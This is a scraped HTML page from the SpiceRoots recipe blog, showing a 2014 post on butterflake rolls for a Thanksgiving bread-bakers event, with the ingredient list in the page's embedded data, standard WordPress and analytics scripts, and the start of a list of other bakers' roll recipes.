

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spiceroots.com/butterflake-rolls/
body_size: 15058
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.spiceroots.com/spiceroots/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://www.spiceroots.com/spiceroots/wp-content/cache/autoptimize/css/autoptimize_dee6de834fd680dc1a016937e28a27ba.css" rel="stylesheet"><title>Butterflake Rolls</title><meta name="description" content="Butterflake rolls" /><link rel="canonical" href="https://www.spiceroots.com/butterflake-rolls/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Butterflake Rolls" /><meta property="og:description" content="Butterflake rolls" /><meta property="og:url" content="https://www.spiceroots.com/butterflake-rolls/" /><meta property="og:site_name" content="SpiceRoots" /><meta property="article:publisher" content="https://www.facebook.com/spiceroots" /><meta property="article:author" content="https://www.facebook.com/spiceroots" /><meta property="article:published_time" content="2014-11-11T08:24:08+00:00" /><meta property="article:modified_time" content="2021-03-22T18:10:53+00:00" /><meta property="og:image" content="https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls.jpg" /><meta property="og:image:width" content="713" /><meta property="og:image:height" content="924" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="anshie" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@spicerootsansh" /><meta name="twitter:site" content="@spicerootsansh" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="anshie" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.spiceroots.com/butterflake-rolls/#article","isPartOf":{"@id":"https://www.spiceroots.com/butterflake-rolls/"},"author":{"name":"anshie","@id":"https://www.spiceroots.com/#/schema/person/390930696ee16e0692f1c535924320e9"},"headline":"Butterflake Rolls","datePublished":"2014-11-11T08:24:08+00:00","dateModified":"2021-03-22T18:10:53+00:00","wordCount":503,"publisher":{"@id":"https://www.spiceroots.com/#/schema/person/390930696ee16e0692f1c535924320e9"},"image":{"@id":"https://www.spiceroots.com/butterflake-rolls/#primaryimage"},"thumbnailUrl":"https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls.jpg","articleSection":["Breads"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.spiceroots.com/butterflake-rolls/","url":"https://www.spiceroots.com/butterflake-rolls/","name":"Butterflake Rolls","isPartOf":{"@id":"https://www.spiceroots.com/#website"},"primaryImageOfPage":{"@id":"https://www.spiceroots.com/butterflake-rolls/#primaryimage"},"image":{"@id":"https://www.spiceroots.com/butterflake-rolls/#primaryimage"},"thumbnailUrl":"https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls.jpg","datePublished":"2014-11-11T08:24:08+00:00","dateModified":"2021-03-22T18:10:53+00:00","description":"Butterflake rolls","breadcrumb":{"@id":"https://www.spiceroots.com/butterflake-rolls/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.spiceroots.com/butterflake-rolls/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.spiceroots.com/butterflake-rolls/#primaryimage","url":"https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls.jpg","contentUrl":"https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls.jpg","width":713,"height":924},{"@type":"BreadcrumbList","@id":"https://www.spiceroots.com/butterflake-rolls/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.spiceroots.com/"},{"@type":"ListItem","position":2,"name":"Butterflake Rolls"}]},{"@type":"WebSite","@id":"https://www.spiceroots.com/#website","url":"https://www.spiceroots.com/","name":"SpiceRoots","description":"Recipes for Healthy Living","publisher":{"@id":"https://www.spiceroots.com/#/schema/person/390930696ee16e0692f1c535924320e9"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.spiceroots.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.spiceroots.com/#/schema/person/390930696ee16e0692f1c535924320e9","name":"anshie","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.spiceroots.com/#/schema/person/image/","url":"https://www.spiceroots.com/spiceroots/wp-content/uploads/2015/10/Ocean-Prime.jpg","contentUrl":"https://www.spiceroots.com/spiceroots/wp-content/uploads/2015/10/Ocean-Prime.jpg","width":616,"height":924,"caption":"anshie"},"logo":{"@id":"https://www.spiceroots.com/#/schema/person/image/"},"sameAs":["https://www.spiceroots.com","https://www.facebook.com/spiceroots","https://www.instagram.com/spiceroots/","https://www.pinterest.com/spiceroots/","https://twitter.com/spicerootsansh"]},{"@type":"Recipe","name":"Butterflake Rolls","author":{"@type":"Person","name":"anshie"},"description":"Recipe by Alton Brown @ Foodnetwork","datePublished":"2014-11-11T01:24:08+00:00","image":["https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1.jpg","https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1-500x500.jpg","https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1-500x375.jpg","https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1-480x270.jpg"],"recipeIngredient":["Nonstick spray","8 ounces warm whole milk (100 degrees F)","2 1/4 ounces sugar (about 1/3 cup)","1 tablespoon plus 1 teaspoon active dry yeast","15 ounces all-purpose flour (plus extra for kneading)","2  egg yolks","2 1/2 teaspoons kosher salt","2 1/2 ounces unsalted butter (at room temperature)"],"recipeInstructions":[{"@type":"HowToStep","text":"For a full recipe and instructions please visit Food Netwrok.com","name":"For a full recipe and instructions please visit Food Netwrok.com","url":"https://www.spiceroots.com/butterflake-rolls/#wprm-recipe-7924-step-0-0"}],"@id":"https://www.spiceroots.com/butterflake-rolls/#recipe","isPartOf":{"@id":"https://www.spiceroots.com/butterflake-rolls/#article"},"mainEntityOfPage":"https://www.spiceroots.com/butterflake-rolls/"}]}</script> <link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SpiceRoots &raquo; Feed" href="https://www.spiceroots.com/feed/" /><link rel="alternate" type="application/rss+xml" title="SpiceRoots &raquo; Comments Feed" href="https://www.spiceroots.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="SpiceRoots &raquo; Butterflake Rolls Comments Feed" href="https://www.spiceroots.com/butterflake-rolls/feed/" /> <script type='text/javascript' src='https://www.spiceroots.com/spiceroots/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.spiceroots.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.spiceroots.com/wp-json/wp/v2/posts/5006" /><link rel='shortlink' href='https://www.spiceroots.com/?p=5006' /><link rel="alternate" type="application/json+oembed" href="https://www.spiceroots.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spiceroots.com%2Fbutterflake-rolls%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.spiceroots.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spiceroots.com%2Fbutterflake-rolls%2F&#038;format=xml" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55952793-1', 'auto');
  ga('send', 'pageview');</script></head><body class="post-template-default single single-post postid-5006 single-format-standard x-stack-icon x-boxed-layout-active x-content-sidebar-active wpb-js-composer js-comp-ver-6.10.0 vc_responsive x-navbar-static-active cornerstone-v7_2_4 x-v10_2_4"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="x-root" class="x-root"><div id="top" class="site"><header class="masthead masthead-stacked" role="banner"><div class="x-logobar"><div class="x-logobar-inner"><div class="x-container max width"> <a href="https://www.spiceroots.com/" class="x-brand img"> <img decoding="async" src="https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img/https://www.spiceroots.com/spiceroots/wp-content/uploads/2015/10/logo-spice2.png" alt="SpiceRoots"></a></div></div></div><div class="x-navbar-wrap"><div class="x-navbar"><div class="x-navbar-inner"><div class="x-container max width"> <a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button"> <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i> <span class="visually-hidden">Navigation</span> </a><nav class="x-nav-wrap desktop" role="navigation"><ul id="menu-navigation" class="x-nav"><li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6184"><a href="https://www.spiceroots.com/"><span>Home</span></a></li><li id="menu-item-6898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6898"><a href="https://www.spiceroots.com/recipes/"><span>Recipes</span></a></li><li id="menu-item-6138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6138"><a href="https://www.spiceroots.com/about-us/"><span>About Me</span></a></li><li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon-s="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li></ul></nav><div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar"><ul id="menu-navigation-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6184"><a href="https://www.spiceroots.com/"><span>Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6898"><a href="https://www.spiceroots.com/recipes/"><span>Recipes</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6138"><a href="https://www.spiceroots.com/about-us/"><span>About Me</span></a></li><li class="menu-item x-menu-item x-menu-item-search"><a href="#" class="x-btn-navbar-search"><span><i class="x-icon-search" data-x-icon-s="&#xf002;" aria-hidden="true"></i><span class="x-hidden-desktop"> Search</span></span></a></li></ul></div></div></div></div></div></header><div class="x-main full" role="main"><article id="post-5006" class="post-5006 post type-post status-publish format-standard has-post-thumbnail hentry category-breads"><div class="entry-wrap"><div class="x-container max width"><header class="entry-header"><h1 class="entry-title">Butterflake Rolls</h1><p class="p-meta"><span><time class="entry-date" datetime="2014-11-11T01:24:08-07:00">November 11, 2014</time></span></p></header><div class="entry-featured"><div class="entry-thumb"><img width="713" height="924" src="https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_713,h_924/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls.jpg" class="attachment-entry size-entry wp-post-image" alt="" decoding="async" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_713/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls.jpg 713w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_154/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-154x200.jpg 154w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_231/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-231x300.jpg 231w" sizes="(max-width: 713px) 100vw, 713px" /></div></div><div class="entry-content content"><div class="wprm-automatic-recipe-snippets"><div class="wprm-recipe-snippets" style="text-align: left;"><a href="#wprm-recipe-container-7924" data-recipe="7924" style="" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal">Jump to Recipe</a> <a href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fwww.spiceroots.com%2Fbutterflake-rolls%2F&amp;media=https%3A%2F%2Fwww.spiceroots.com%2Fspiceroots%2Fwp-content%2Fuploads%2F2014%2F11%2FRolls-3-1.jpg&amp;description=&amp;is_video=false" style="color: #333333;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal" target="_blank" rel="nofollow noopener" data-recipe="7924" data-url="https://www.spiceroots.com/butterflake-rolls/" data-media="https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-1.jpg" data-description="" data-repin="">Pin Recipe</a></div></div><div class="mo-openid-app-icons circle "><p style="margin-top:4% !important; margin-bottom:0px !important; color:#000000">Share with:</p><div class='horizontal'><a rel='nofollow' title='facebook' onclick='popupCenter("https://www.facebook.com/sharer/sharer.php?u=https://www.spiceroots.com/spiceroots&src=sdkpreparse", 800, 500);' class='mo-openid-share-link' style='margin-left : 4px !important'><i class='mo-custom-share-icon oval fab fa-facebook' style='padding-top:8px;text-align:center;color:#ffffff;font-size:19px !important;background-color:#1877F2;height:35px !important;width:35px !important;'></i></a><a rel='nofollow' title='twitter' onclick='popupCenter("https://twitter.com/intent/tweet?text=Butterflake Rolls&amp;url=https://www.spiceroots.com/spiceroots", 800, 500);' class='mo-openid-share-link' style='margin-left : 4px !important'><i class='mo-custom-share-icon oval fab fa-twitter' style='padding-top:8px;text-align:center;color:#ffffff;font-size:19px !important;background-color:#2795e9;height:35px !important;width:35px !important;'></i></a></div></div><br/><script>function popupCenter(pageURL, w,h) {var left = (screen.width/2)-(w/2);var top = (screen.height/2)-(h/2);var targetWin = window.open (pageURL, '_blank','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);}function pinIt(){var e = document.createElement("script");e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
		document.body.appendChild(e);}</script><p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5007" src="https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_1024,h_683/http://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/cookies-3.jpg" alt="Butterflake rolls" width="1024" height="683" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_924/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/cookies-3.jpg 924w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_200/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/cookies-3-200x133.jpg 200w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_300/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/cookies-3-300x200.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" /></p><p>Holidays &#8211; a reason to come together, enjoy family and friends and cook and share a lot of food. For me, Holidays always means a reason to bake a lot of home made breads. The pleasure of sharing a home baked bread with friends and neighbors just enhances my Holiday spirit.  I usually make my  <a title="Butternut Squash Rolls" href="http://www.spiceroots.com/butternut-squash-rolls">Butternut Squash Rolls</a> to take to a Holiday dinner, but for this Thanksgiving I wanted to try out something new. I chose these butterflake rolls because they look so festive. And they are a real treat to eat.</p><p>The November Bread Bakers event was hosted by wonderful and very talented Holly of <a href="http://www.abakershouse.com/">A Bakers House </a> and she asked the bakers to make a bread that they would enjoy for Thanksgiving&#8211; whether it is pumpkin cinnamon rolls for breakfast, potato rolls for dinner or sandwich rolls for leftovers&#8211; the possibilities are endless!  So these butterflake rolls were just perfect.</p><p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-5009" src="https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_1024,h_870/http://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3.jpg" alt="Rolls-3" width="1024" height="870" srcset="https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_924/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3.jpg 924w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_200/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-200x169.jpg 200w, https://sp-ao.shortpixel.ai/client/to_webp,q_lossy,ret_img,w_300/https://www.spiceroots.com/spiceroots/wp-content/uploads/2014/11/Rolls-3-300x254.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" /></p><p>Here are some of the talented bread bakers joining us this month &#8211;</p><ul><li><a href="http://sweetcinnamonhoney.com/2014/11/brown-butter-sage-biscuits-breadbakers/" target="_blank" rel="noopener noreferrer">Brown Butter Sage Biscuits</a> by Sophia at <a title="Sweet Cinnamon and Honey" href="http://sweetcinnamonhoney.com/" target="_blank" rel="noopener noreferrer">Sweet Cinnamon &amp; Honey</a></li><li><a href="http://www.spiceroots.com/butterflake-rolls" target="_blank" rel="noopener noreferrer">Butterflake Rolls</a> by Anshie at <a title="Spiceroots" href="http://www.spiceroots.com/" target="_blank" rel="noopener noreferrer">Spice Roots</a></li><li><a href="http://magnoliadays.com/2014/buttermilk-rolls/" target="_blank" rel="noopener noreferrer">Buttermilk Rolls</a> by Renee at <a title="Magnolia Days" href="http://magnoliadays.com/" target="_blank" rel="noopener noreferrer">Magnolia Days </a></li><li><a href="http://www.mycatholickitchen.com/2014/11/cast-iron-parker-rolls-for-breadbakers.html" target="_blank" rel="noopener noreferrer">Cast Iron Parker House Rolls</a> by Veronica at <a title="My Catholic Kitchen" href="http://www.mycatholickitchen.com/" target="_blank" rel="noopener noreferrer">My Catholic Kitchen </a></li><li><a href="http://basicndelicious.com/classic-anise-dinner-rolls-breadbakers/" target="_blank" rel="noopener noreferrer">Classic Anise Dinner Rolls</a> by Kathya at <a title="Basic and Delicious" href="http://www.basicndelicious.com/" target="_blank" rel="noopener noreferrer">Basic N Delicious </a></li><li>Crusty French Bread Rolls by Robin at A Shaggy Dough Story </li><li>Gruyère Gougères by Nicole at The 2nd 35 Years</li><li><a href="http://www.hezzi-dsbooksandcooks.com/2014/11/knead-dinner-rolls.html" target="_blank" rel="noopener noreferrer">No Knead Dinner Rolls</a> by Heather at <a title="Hezzi" href="http://www.hezzi-dsbooksandcooks.com/" target="_blank" rel="noopener noreferrer">Hezzi-D&#8217;s Books and Cooks </a></li><li><a 